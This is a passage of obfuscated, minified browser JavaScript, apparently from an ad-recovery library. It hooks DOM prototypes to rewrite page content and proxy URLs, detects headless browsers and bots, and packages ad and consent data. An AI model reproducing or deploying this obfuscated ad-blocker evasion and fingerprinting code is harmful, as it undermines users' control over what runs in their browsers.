t=t[o(2325)](a)?Ct({_window:s,protectUrlContext:r,html:t}):o(1576)[o(2342)](_t,o(1303))[o(2342)](a,o(2954))[o(2342)]((0,Et.x)().id,o(1754))+Ct({_window:s,protectUrlContext:r,html:t}),i.A[o(1589)](s)[o(1128)][o(1606)][o(3534)](this,t)}},m),$t(s,h(442),h(2564),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1921)])||void 0===n?void 0:n[t(2564)])&&void 0!==e?e:i.A[t(1589)](s)[t(2602)][t(1589)][t(3534)](this)}}),$t(s,h(442),h(2674),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1921)])||void 0===n?void 0:n[t(2674)])&&void 0!==e?e:i.A[t(1589)](s)[t(1051)][t(1589)][t(3534)](this)}}),$t(s,h(442),h(3241),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1921)])||void 0===n?void 0:n[t(3241)])&&void 0!==e?e:i.A[t(1589)](s)[t(3341)][t(1589)][t(3534)](this)}}),$t(s,h(442),h(2659),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1921)])||void 0===n?void 0:n[t(2659)])&&void 0!==e?e:i.A[t(1589)](s)[t(3134)][t(1589)][t(3534)](this)}}),$t(s,h(442),h(317),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1921)])||void 0===n?void 0:n[t(317)])&&void 0!==e?e:i.A[t(1589)](s)[t(2578)][t(1589)][t(3534)](this)}}),$t(s,h(442),h(313),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(1921)])||void 0===n?void 0:n[t(313)])&&void 0!==e?e:i.A[t(1589)](s)[t(2832)][t(1589)][t(3534)](this)}}),Yt(s,h(1846),h(1866),(function(t){const e=h;if(this instanceof s[e(1261)]&&e(1281)===this[e(1447)][e(3312)]()&&t instanceof s[e(1236)]){const n=i.A[e(1589)](s)[e(2873)][e(1589)][e(3534)](t);if((0,o.xP)(l,n))try{i.A[e(1589)](s)[e(2873)][e(1606)][e(3534)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(1589)](s)[e(2137)][e(3534)](this,t)})),Yt(s,h(2697),h(1074),(function(t){const e=h;for(var n=arguments[e(3150)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(2697)]&&t instanceof s[e(2452)]){const n=Array[e(1289)](t[e(3433)])[e(3717)]((t=>t instanceof s[e(1236)]?i.A[e(1589)](s)[e(2873)][e(1589)][e(3534)](t):""));return i.A[e(1589)](s)[e(2873)][e(1606)][e(3534)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n[e(3259)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(1589)](s)[e(3314)][e(3534)](this,t,...a)}return i.A[e(1589)](s)[e(3314)][e(3534)](this,t,...a)})),Object[h(846)](s)[h(410)]((t=>{const e=h;try{if(!t[e(1557)](e(267))||!t[e(2744)](e(1261)))return;const n=[e(3217),e(3950)];for(const r of n){const n=s[e(953)][e(1232)](s[t][e(2027)],r);n&&s[e(953)][e(3077)](s[t][e(2027)],r,{get:function(){const t=e;for(var r=arguments[t(3150)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(1589)][t(3534)](this,...i);let a=n[t(1589)][t(3534)](this,...i);return t(271)==typeof a&&a[t(1557)](t(3227))&&(a=a[t(3689)](3)),a},set:function(t){const r=e;for(var i=arguments[r(3150)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(271)!=typeof t&&r(954)!=typeof t||(t=r(3227)+t),n[r(1589)][r(3534)](this)===t?t:n[r(1606)][r(3534)](this,t,...s)):n[r(1606)][r(3534)](this,t,...s)}})}}catch(t){}}))}const ge=t=>{try{t()}catch(t){}};function ve(e){const n=t;var r;if(s.A[n(1745)](n(3821)),null!==(r=window[n(2361)])&&void 0!==r&&r[n(1428)])return;const o=window[n(2361)]||[];window[n(2361)]={push:t=>ge(t),__replaced:!0};for(const t of[...o][n(3786)]())ge(t);const i=t=>{const e=n;e(947)===t[e(2563)]?t[e(3081)](...t[e(3119)]):e(730)===t[e(2563)]?t[e(3081)]():e(3316)===t[e(2563)]&&t[e(852)]()},a=window[n(2129)]||[];window[n(2129)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)ge((()=>i(t)))}function we(e){const n=t;return n(774)===function(t){const e=n;try{return new URL(t)[e(1694)][e(1589)](e(4030))||""}catch(t){return""}}(e)}var be=f(8125);const ye=class{static[t(3488)](){const e=t;var n,r;let o=arguments[e(3150)]>0&&void 0!==arguments[0]?arguments[0]:e(750),i=!(arguments[e(3150)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3878)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(404)+(0,he.t)(o+"_"+a),d=e(404)+(0,he.t)(o+"_"+c),h=e(404)+(0,he.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var xe,Ae=f(2997),ke=/bot|crawl|http|lighthouse|scan|search|spider/i,_e=function(e,n){const r=t;return(_e=Object[r(3012)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2445)]=e}||function(t,e){const n=r;for(var o in e)Object[n(2027)][n(2132)][n(3534)](e,o)&&(t[o]=e[o])})(e,n)};function Ee(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2v;function a(t){const e=a2v;try{l(r[e(2621)](t))}catch(t){i(t)}}function c(t){const e=a2v;try{l(r[e(1247)](t))}catch(t){i(t)}}function l(t){const e=a2v;var r;t[e(2073)]?o(t[e(2453)]):(r=t[e(2453)],r instanceof n?r:new n((function(t){t(r)})))[e(965)](a,c)}l((r=r[s(1499)](t,e||[]))[s(2621)]())}))}function Me(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1761)==typeof Symbol&&(a[Symbol[r(387)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2v;if(o)throw new TypeError(r(1223));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1852)]:t[0]?i[r(1247)]||((s=i[r(1852)])&&s[r(3534)](i),0):i[r(2621)])&&!(s=s[r(3534)](i,t[1]))[r(2073)])return s;switch(i=0,s&&(t=[2&t[0],s[r(2453)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2739)]++,{value:t[1],done:!1};case 5:c[r(2739)]++,i=t[1],t=[0];continue;case 7:t=c[r(3719)][r(3285)](),c[r(3800)][r(3285)]();continue;default:if(!((s=(s=c[r(3800)])[r(3150)]>0&&s[s[r(3150)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2739)]=t[1];break}if(6===t[0]&&c[r(2739)]<s[1]){c[r(2739)]=s[1],s=t;break}if(s&&c[r(2739)]<s[2]){c[r(2739)]=s[2],c[r(3719)][r(2212)](t);break}s[2]&&c[r(3719)][r(3285)](),c[r(3800)][r(3285)]();continue}t=n[r(3534)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ze(e,n,r){const o=t;if(r||2===arguments[o(3150)])for(var i,s=0,a=n[o(3150)];s<a;s++)!i&&s in n||(i||(i=Array[o(2027)][o(3689)][o(3534)](n,0,s)),i[s]=n[s]);return e[o(2342)](i||Array[o(2027)][o(3689)][o(3534)](n))}Object[t(2338)],Object[t(2338)],t(1761)==typeof SuppressedError&&SuppressedError;var Se=t(4036),Ne=t(1444),Ue=t(2752),Te=t(764),Ce=t(1350),We=t(1262),Le=function(t){function e(n,r){const o=a2v;var i=t[o(3534)](this,r)||this;return i[o(3357)]=n,i[o(2709)]=o(2679),Object[o(3012)](i,e[o(2027)]),i}return function(t,e){const n=a2v;if(n(1761)!=typeof e&&null!==e)throw new TypeError(n(1059)+String(e)+n(1266));function r(){this[n(1095)]=t}_e(t,e),t[n(2027)]=null===e?Object[n(2338)](e):(r[n(2027)]=e[n(2027)],new r)}(e,t),e}(Error);function je(t){return Ee(this,void 0,void 0,(function(){var e,n,r=this;return Me(this,(function(o){const i=a2v;switch(o[i(2739)]){case 0:return e={},n=Object[i(2766)](t),[4,Promise[i(1964)](n[i(3717)]((function(n){return Ee(r,void 0,void 0,(function(){var r,o,i,s,a;return Me(this,(function(c){const l=a2v;switch(c[l(2739)]){case 0:r=t[n],c[l(2739)]=1;case 1:return c[l(3800)][l(2212)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(2453)]=c[l(2811)](),a[l(3357)]=0,a),[3,4];case 3:return s=c[l(2811)](),e[n]=s instanceof Le?{state:s[l(3357)],error:""[l(2342)](s[l(2709)],": ")[l(2342)](s[l(268)])}:{state:-3,error:s instanceof Error?""[l(2342)](s[l(2709)],": ")[l(2342)](s[l(268)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2811)](),[2,e]}}))}))}function He(e,n){return-1!==e[t(2459)](n)}function Ie(e,n){return-1!==e[t(2459)](n)}function Oe(e){return Object[t(846)](e)}function Re(e){const n=t;for(var r=[],o=1;o<arguments[n(3150)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(271)==typeof t){if(He(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(3245)in t)return t[n(3245)](e);for(var o=0;o<t[n(3150)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(3464)](e)})))return{value:!0}},s=0,a=r;s<a[n(3150)];s++){var c=i(a[s]);if(n(2662)==typeof c)return c[n(2453)]}return!1}function Ve(e){return e[t(1002)]((function(t,e){return t+(e?1:0)}),0)}var Fe={detectAppVersion:function(e){const n=t;var r=e[n(3785)];return 0===r[n(3357)]&&(/headless/i[n(3464)](r[n(2453)])?Ce:/electron/i[n(3464)](r[n(2453)])?Se:/slimerjs/i[n(3464)](r[n(2453)])?Te:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(475)];return 0===r[n(3357)]&&(Re(r[n(2453)],n(2752),n(1111),n(1330))?Ue:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2448)];return 0===r[n(3357)]&&(/PhantomJS/i[n(3464)](r[n(2453)])?Ne:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1048)],o=e[n(2773)],i=e[n(596)];if(0===r[n(3357)]&&0===o[n(3357)]&&0===i[n(3357)]){var s=r[n(2453)];return n(1262)!==i[n(2453)]&&(37===s&&!He([n(1297),n(2053)],i[n(2453)])||39===s&&!He([n(3118)],o[n(2453)])||33===s&&!He([n(270)],i[n(2453)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1092)][n(3357)])return Ne},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1860)];if(0===r[n(3357)]&&0===r[n(2453)][n(3150)])return Ce},detectNotificationPermissions:function(e){const n=t;var r=e[n(847)],o=e[n(2773)];return 0===o[n(3357)]&&n(3891)===o[n(2453)]&&(0===r[n(3357)]&&r[n(2453)]?Ce:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2098)];if(0===r[n(3357)]&&!r[n(2453)])return Ce},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2189)],o=e[n(3405)],i=e[n(2773)],s=e[n(596)];if(0===r[n(3357)]&&0===o[n(3357)]&&0===i[n(3357)]&&0===s[n(3357)]&&n(3891)===i[n(2453)]&&!o[n(2453)]&&n(270)===s[n(2453)])return 0===r[n(2453)]?Ce:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3173)];return 0===o[n(3357)]&&(n(1449)===o[n(2453)][n(2563)]||null!=(null===(r=o[n(2453)][n(394)])||void 0===r?void 0:r[n(4036)])?Se:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1149)];return 0===r[n(3357)]&&(/PhantomJS/i[n(3464)](r[n(2453)])?Ne:/Headless/i[n(3464)](r[n(2453)])?Ce:/Electron/i[n(3464)](r[n(2453)])?Se:/slimerjs/i[n(3464)](r[n(2453)])?Te:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1905)];if(0===r[n(3357)]&&r[n(2453)])return Ce},detectWebGL:function(e){const n=t;var r=e[n(1839)];if(0===r[n(3357)]){var o=r[n(2453)],i=o[n(1486)],s=o[n(1449)];if(n(3376)==i&&n(2208)==s)return Ce}},detectWindowExternal:function(e){const n=t;var r=e[n(2547)];return 0===r[n(3357)]&&(/Sequentum/i[n(3464)](r[n(2453)])?n(573):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2974)],o=e[n(1259)];if(0!==r[n(3357)]||0!==o[n(3357)])return!1;var i=r[n(2453)],s=i[n(1897)],a=i[n(3395)];return o[n(2453)]&&0===s&&0===a?Ce:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1375)];if(0===r[n(3357)]&&!r[n(2453)])return We},detectProductSub:function(e){const n=t;var r=e[n(1673)],o=e[n(2773)];return 0===r[n(3357)]&&0===o[n(3357)]&&(n(3891)!==o[n(2453)]&&n(604)!==o[n(2453)]&&n(549)!==o[n(2453)]&&n(3151)!==o[n(2453)]||n(2794)===r[n(2453)]?void 0:We)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3676)];if(0!==r[n(3357)])return!1;var o,i=r[n(2453)];for(o in i)if(i[o])return o}};function qe(){const e=t;var n,r,o=window,i=navigator;return Ve([e(1585)in i,e(1188)in i,0===i[e(1486)][e(2459)](e(2225)),e(3403)in o,e(1526)in o,e(547)in o,e(3157)in o])>=5?e(270):Ve([e(2945)in o,e(706)in o,e(417)in o,0===i[e(1486)][e(2459)](e(3206)),e(2792)in i,e(569)in o])>=4?e(1297):Ve([e(3908)in navigator,e(801)in(null!==(r=null===(n=document[e(735)])||void 0===n?void 0:n[e(1281)])&&void 0!==r?r:{}),e(3553)in o,e(2813)in o,e(1458)in o,e(1867)in o])>=4?e(2053):e(1262)}var Pe={android:function(){const e=t;var n=qe(),r=e(270)===n,o=e(2053)===n;if(!r&&!o)return!1;var i=window;return Ve([e(1528)in i,e(2447)in i,r&&!(e(779)in i),o&&/android/i[e(3464)](navigator[e(3785)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1149)])||void 0===n?void 0:n[e(3312)]();return Ie(r,e(2367))?e(2096):Ie(r,e(1168))||Ie(r,e(921))?e(3118):Ie(r,e(3151))?e(3151):Ie(r,e(1696))?e(1696):Ie(r,e(549))||Ie(r,e(3363))?e(549):Ie(r,e(3891))?e(3891):Ie(r,e(604))?e(604):e(1262)},browserEngineKind:qe,documentFocus:function(){const e=t;return void 0!==document[e(894)]&&document[e(894)]()},userAgent:function(){return navigator[t(1149)]},appVersion:function(){const e=t;var n=navigator[e(3785)];if(null==n)throw new Le(-1,e(4010));return n},rtt:function(){const e=t;if(void 0===navigator[e(3340)])throw new Le(-1,e(2268));if(void 0===navigator[e(3340)][e(2951)])throw new Le(-1,e(2651));return navigator[e(3340)][e(2951)]},windowSize:function(){const e=t;return{outerWidth:window[e(1897)],outerHeight:window[e(3395)],innerWidth:window[e(529)],innerHeight:window[e(707)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(714)])throw new Le(-1,e(3428));if(void 0===navigator[e(714)][e(3150)])throw new Le(-3,e(1006));return navigator[e(714)][e(3150)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(714)])throw new Le(-1,e(3428));if(void 0===window[e(3163)])throw new Le(-1,e(1549));return navigator[e(714)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2123)])return t[e(2123)][e(621)]()}throw new Le(-3,e(463))},productSub:function(){const e=t;var n=navigator[e(1673)];if(void 0===n)throw new Le(-1,e(3934));return n},windowExternal:function(){const e=t;if(void 0===window[e(726)])throw new Le(-1,e(724));var n=window[e(726)];if(e(1761)!=typeof n[e(621)])throw new Le(-2,e(3105));return n[e(621)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(650)])throw new Le(-1,e(898));for(var n=navigator[e(650)],r=Object[e(306)](n)===MimeTypeArray[e(2027)],o=0;o<n[e(3150)];o++)r&&(r=Object[e(306)](n[o])===MimeType[e(2027)]);return r},evalLength:function(){const e=t;return eval[e(621)]()[e(3150)]},webGL:function(){const e=t;var n=document[e(1346)](e(938));if(e(1761)!=typeof n[e(1062)])throw new Le(-2,e(2174));var r=n[e(1062)](e(2276));if(null===r)throw new Le(-4,e(3117));if(e(1761)!=typeof r[e(2928)])throw new Le(-2,e(3865));return{vendor:r[e(2928)](r[e(3006)]),renderer:r[e(2928)](r[e(620)])}},webDriver:function(){const e=t;if(null==navigator[e(1111)])throw new Le(-1,e(2801));return navigator[e(1111)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(3612)]||r[e(2483)]||r[e(3634)]||r[e(787)];if(void 0!==i&&o[e(2212)]([i]),Array[e(525)](r[e(1860)]))e(270)===qe()&&Ve([!(e(3087)in(n=window)),e(3573)in n,""+n[e(546)]==e(1728),""+n[e(1320)]==e(2317)])>=3||o[e(2212)](r[e(1860)]);else if(e(271)==typeof r[e(1860)]){var s=r[e(1860)];s&&o[e(2212)](s[e(2733)](","))}return o},notificationPermissions:function(){return Ee(this,void 0,void 0,(function(){var t,e;return Me(this,(function(n){const r=a2v;switch(n[r(2739)]){case 0:if(void 0===window[r(395)])throw new Le(-1,r(4032));if(void 0===navigator[r(3162)])throw new Le(-1,r(3791));if(r(1761)!=typeof(t=navigator[r(3162)])[r(2218)])throw new Le(-2,r(1284));n[r(2739)]=1;case 1:return n[r(3800)][r(2212)]([1,3,,4]),[4,t[r(2218)]({name:r(3431)})];case 2:return e=n[r(2811)](),[2,r(1685)===window[r(395)][r(1914)]&&r(2390)===e[r(3357)]];case 3:throw n[r(2811)](),new Le(-3,r(1457));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(735)])throw new Le(-1,e(3875));var n=document[e(735)];if(e(1761)!=typeof n[e(3230)])throw new Le(-2,e(3049));return n[e(3230)]()},functionBind:function(){const e=t;if(void 0===Function[e(2027)][e(2044)])throw new Le(-2,e(602));return Function[e(2027)][e(2044)][e(621)]()},process:function(){const e=t;var n=window[e(3173)],r=e(2164);if(void 0===n)throw new Le(-1,""[e(2342)](r,e(816)));if(n&&e(2662)!=typeof n)throw new Le(-3,""[e(2342)](r,e(1567)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(2403)]={window:[e(2403)]},n[e(1218)]={window:[e(2678)]},n[e(398)]={window:[e(2349)]},n[e(676)]={window:[e(3619)]},n[e(2408)]={window:[e(2874)]},n[e(2868)]={window:[e(2868)]},n[e(589)]={window:[e(2037),e(2981)]},n[e(3411)]={window:[e(1501)]},n[Ne]={window:[e(1163),e(3973)]},n[e(718)]={window:[e(3816)]},n[Ue]={window:[e(3937),e(900),e(623),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3414),e(262),e(3389)]},n[e(1338)]={window:[e(2214)]},n[e(1111)]={window:[e(1111),e(316),e(3939),e(481),e(2641),e(821),e(3969)],document:[e(3656),e(3906),e(3013),e(266),e(3948),e(3574),e(245),e(3656),e(2877),e(3557),e(2687),e(2332),e(740),e(1096)]},n[Ce]={window:[e(1503),e(3638)]},n),i={},s=Oe(window),a=[];for(r in void 0!==window[e(3267)]&&(a=Oe(window[e(3267)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(3710)]&&Re[e(1499)](void 0,ze([s],c[e(3710)],!1)),u=!(void 0===c[e(3267)]||!a[e(3150)])&&Re[e(1499)](void 0,ze([a],c[e(3267)],!1));i[r]=l||u}}return i}},Be=function(){const e=t;function n(){const t=a2v;this[t(2648)]=void 0,this[t(3339)]=void 0}return n[e(2027)][e(1056)]=function(){return this[e(2648)]},n[e(2027)][e(1476)]=function(){return this[e(3339)]},n[e(2027)][e(2671)]=function(){const t=e;if(void 0===this[t(2648)])throw new Error(t(489));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(271)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:We}),o[s]=c,c[r(3959)]&&(i=c)}return[o,i]}(this[t(2648)],Fe),r=n[0],o=n[1];return this[t(3339)]=r,o},n[e(2027)][e(484)]=function(){return Ee(this,void 0,void 0,(function(){var t;return Me(this,(function(e){const n=a2v;switch(e[n(2739)]){case 0:return t=this,[4,je(Pe)];case 1:return t[n(2648)]=e[n(2811)](),[2,this[n(2648)]]}}))}))},n}();const De=async r=>{const o=t;try{if(i=navigator[o(1149)],Boolean(i)&&function(){const t=o;if(xe instanceof RegExp)return xe;try{xe=new RegExp(t(1299),"i")}catch(t){xe=ke}return xe}()[o(3464)](i))return s.A[o(1745)](o(3232)[o(2342)](navigator[o(1149)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3616)],n=void 0===e||e;return Ee(this,void 0,void 0,(function(){var t;return Me(this,(function(e){const r=a2v;switch(e[r(2739)]){case 0:return n&&function(){const t=r;if(!(window[t(3270)]||Math[t(1686)]()>=.001))try{var e=new XMLHttpRequest;e[t(2455)](t(1589),t(2161)[t(2342)](t(301),t(3548)),!0),e[t(3779)]()}catch(e){console[t(922)](e)}}(),[4,(t=new Be)[r(484)]()];case 1:return e[r(2811)](),[2,t]}}))}))}({monitoring:!1})[o(965)]((t=>t[o(2671)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(469)))),100))),n=await Promise[o(3261)]([t,e]);if(n&&n[o(3959)])return s.A[o(1745)](o(1344)[o(2342)](n[o(3131)])),!0}catch(t){return s.A[o(1745)](o(3556),t),!1}}catch(t){return s.A[o(1745)](o(2783),t),s.A[o(922)](t,o(1791)),!1}var i;if(navigator[o(1149)][o(2325)](o(3677))||o(2933)===navigator[o(1149)]&&o(1403)===location[o(2417)])return!0;try{const t=[o(1174)];if([o(2464),o(3615)][o(2325)](navigator[o(1149)])&&t[o(4015)]((t=>location[o(2417)][o(2744)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2342)](n.A[o(1521)],o(1532)),kind:e.MN[o(2028)],endpoint:n.A[o(1521)]}));if(o(3172)===await t[o(3572)]())return!0}}catch(t){}return!1};async function Xe(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2342)](n.A[o(1521)],o(3595)),endpoint:n.A[o(1521)]}));return await i[o(3536)]()}var Je=f(11);function Ze(e){const n=t;if(Array[n(525)](e)){const t=e[n(3717)](Ze);return t[n(3150)]>0&&n(271)==typeof t[0]?t[n(2423)](((t,e)=>String(t)[n(2875)](String(e),void 0,{numeric:!0,sensitivity:n(3408)}))):t}if(e&&n(2662)==typeof e&&null!==e){const t=Object[n(2766)](e)[n(2423)](),r={};for(const n of t)r[n]=Ze(e[n]);return r}return e}var Qe=f(6964);window[t(2540)]=!1;var Ge=f(2691),Ye=f(6524);window[t(2540)]=!1;const $e={version:t(3901),originalHostname:window[t(509)][t(2417)],configIndex:0};(o=>{const a=t;var c,l;if(Ae.A[a(484)](),!1!==(0,Qe.aX)())try{!function(){const t=a,e=t(507)[t(2342)](t(1766),t(1645)),n=document[t(1346)](t(1401));n[t(2319)]=e,document[t(1555)][t(1866)](n)}()}catch(t){}i.A[a(484)](window);const d=null===(c=document[a(1595)])||void 0===c?void 0:c[a(478)](a(750));if(d)window[a(3580)]("r_"+d,"*");else{var h;const t=null===(h=document[a(1595)])||void 0===h?void 0:h[a(478)](a(2949));t&&window[a(3580)](t,"*")}if(null===(l=document[a(1595)])||void 0===l||l[a(2250)](),function(){const t=a;let e=arguments[t(3150)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(1511)===location[t(3257)]&&(location[t(3257)]="",r.A[t(1606)](t(3284),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(1595)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3150)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1557)](o(3477))?a:o(1807)[o(2342)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(478)](n(3125))||e[n(478)](n(1348));if(null===r)throw new Error(n(3437));return r=r[n(1557)]("//")?t[n(800)]+r:r,new URL(r,t[n(4005)])}(e,n);if(c[o(2417)]===s[o(2417)]&&c[o(2517)]===s[o(2517)])return null;c[o(763)]=s[o(763)],c[o(800)]=/localhost|127.0.0.1/[o(3464)](s[o(763)])?o(3010):o(836),s[o(2517)]&&(c[o(2517)]=s[o(2517)]),Object[o(1036)](i)[o(410)]((t=>{const e=o;let[n,r]=t;c[e(1694)][e(1606)](n,r)}));const l=(0,Vt.R0)(n);return l[o(2340)](o(1348),c[o(4005)]),l}(location,document[t(1595)],r.A[t(1589)](t(3284),!1),e);return!!o&&(document[t(1595)][t(3666)]?(0,Vt.WH)(o,document[t(1595)]):(0,Vt.qj)(o),document[t(1595)][t(2250)](),console[t(3871)](t(3810)),!0)}({essential:""}))throw new Error(a(1296));try{window[a(3944)](new CustomEvent(a(2285)))}catch(t){}return ye[a(3488)](a(750))?(window[a(3884)]=n.A[a(2506)],(t=>{const e=a;window[e(3233)](e(268),(n=>{const r=e;n[r(2099)]&&r(2632)===n[r(2099)][r(2033)]&&D(t,n[r(2099)][r(1176)],n[r(2099)][r(3560)])}))})(o),s.A[a(1938)](o),s.A[a(1745)](a(2506),n.A[a(2506)]),s.A[a(1745)](a(449),n.A[a(923)]),s.A[a(1745)](a(509),window[a(509)][a(4005)]),s.A[a(1745)](a(2708),window[a(2471)][a(1149)]),s.A[a(1745)](a(384),H()),s.A[a(1745)](a(975),w.A[a(2451)]()[a(621)]()),n.A[a(1745)]||a(774)===r.A[a(1589)](a(2904),!1)?((0,Et.z)((0,It.i7)(a(461))),window[a(2380)]=u.md,window[a(664)]=u.ks,window[a(1579)]=u._,window[a(3051)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(3933)],endpoint:n.A[a(1521)]}),window[a(905)]=e.sH,window[a(1221)]=e.EW,window[a(323)]=t=>Ct({_window:window,protectUrlContext:o,html:t}),window[a(1137)]=t=>(0,pt.dv)({protectUrlContext:o,stylesheet:t})):(0,Et.z)((0,It.i7)()),!0):(console[a(3871)](a(2251)),!1)})($e)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(1522)])&&void 0!==u||(l[c(1522)]={}),window[c(1522)][c(3793)]=!0,window[c(1522)][c(1073)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,v,w;let b=arguments[t(3150)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(3979)](e);let o="";for(let t=0;t<r[n(3150)];t++)o+=String[n(2245)](r[t]);return btoa(o)}(JSON[t(1154)](Ze({a_summary:{gpt:{paths:null===(e=window[t(1080)])||void 0===e||null===(e=e[t(1407)]())||void 0===e||null===(e=e[t(515)]())||void 0===e?void 0:e[t(3717)]((e=>e[t(1230)]()))}},prebid:{config:null===(n=window[t(1591)])||void 0===n||null===(r=n[t(3478)])||void 0===r?void 0:r[t(3534)](n),userIds:null===(o=window[t(1591)])||void 0===o||null===(i=o[t(3126)])||void 0===i?void 0:i[t(3534)](o),adUnits:null===(s=window[t(1591)])||void 0===s?void 0:s[t(1336)],installedModules:null===(a=window[t(1591)])||void 0===a?void 0:a[t(1581)],consentMetadata:null===(l=window[t(1591)])||void 0===l||null===(u=l[t(2867)])||void 0===u?void 0:u[t(3534)](l)},prebid_detail:b?{bidResponses:null===(d=window[t(1591)])||void 0===d||null===(h=d[t(2846)])||void 0===h?void 0:h[t(3534)](d),events:null===(f=window[t(1591)])||void 0===f||null===(m=f[t(340)])||void 0===m?void 0:m[t(3534)](f)}:void 0,gpt:{config:null===(p=window[t(1080)])||void 0===p||null===(g=p[t(3478)])||void 0===g?void 0:g[t(3534)](p),pubads:{slots:null===(v=window[t(1080)])||void 0===v||null===(v=v[t(1407)]())||void 0===v||null===(v=v[t(515)]())||void 0===v?void 0:v[t(3717)]((e=>({adUnitPath:e[t(1230)](),attributeKeys:e[t(3706)](),categoryExclusions:e[t(543)](),clickUrl:e[t(2841)](),slotId:e[t(3110)](),sizes:e[t(1747)](),outOfPage:e[t(2077)](),services:e[t(3459)]()[t(3717)]((e=>({name:e[t(2707)]()}))),targeting:Object[t(3500)](e[t(287)]()[t(3717)]((n=>[n,e[t(3511)](n)])))}))),targeting:Object[t(3500)](null===(w=window[t(1080)])||void 0===w||null===(w=w[t(1407)]())||void 0===w||null===(w=w[t(287)]())||void 0===w?void 0:w[t(3717)]((e=>{const n=t;var r;return[e,null===(r=window[n(1080)])||void 0===r||null===(r=r[n(1407)]())||void 0===r?void 0:r[n(3511)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(1045)])||void 0===x||x[t(3534)](A,y)}catch(t){}return y};const p=Math[c(3121)](performance[c(3878)]());if(Z(.01),await(async t=>{const e=c,n=De(t),o=r.A[e(1589)](e(1678));return o?Boolean(o):await 